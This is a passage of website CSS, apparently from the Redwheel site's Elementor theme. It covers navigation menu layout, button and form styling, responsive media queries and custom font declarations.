.elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1972 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1972 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1538 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1538 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
